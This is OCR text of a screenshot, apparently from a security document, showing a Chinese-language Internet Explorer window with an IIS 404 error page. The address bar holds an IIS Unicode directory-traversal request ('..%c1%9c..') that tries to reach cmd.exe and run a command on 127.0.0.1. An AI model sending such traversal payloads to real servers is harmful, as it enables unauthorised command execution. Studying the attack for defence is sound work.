 找不到這個網頁 - Microsoft Internet Explorer
檔案(F) 編輯(E) 檢視(V) 我的最愛(A) 工具(T) 說明(H)
上一頁 搜尋 我的最愛 媒體
網址(D) http://127.0.0.1/scripts/..%c1%9c../winnt/system32/cmd.exe?/c+dir 移至 連結 »
Google Search Web Search Site News PageRank »
找不到這個網頁
您所要找的網頁可能已經被移除了，可能是它的名稱已經變更，或暫時無
法使用。
請嘗試執行下列動作：
• 如果您是在 [網址] 列鍵入網址，請確認網址的拼字是否正確。
• 開啓 127.0.0.1 首頁，然後查看您想尋找之資訊的連結。
• 按一下上一頁按鈕，試試其他的連結。
HTTP 404 - 找不到檔案
Internet Information Services
技術資訊 (供技術支援人員使用)
• 其他資訊：
Microsoft Support
完成 網際網路